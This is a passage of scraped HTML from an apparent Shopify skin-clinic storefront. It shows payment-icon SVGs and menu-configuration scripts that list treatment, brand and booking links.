3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {"entry_156374":{"data":{"id":156374,"priority":0,"type":null,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS \u0026 PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy-treatment"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https:\/\/www.southwilliamspa.com\/pages\/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https:\/\/southwilliamclinic.com\/pages\/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https:\/\/www.southwilliamspa.com\/pages\/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health 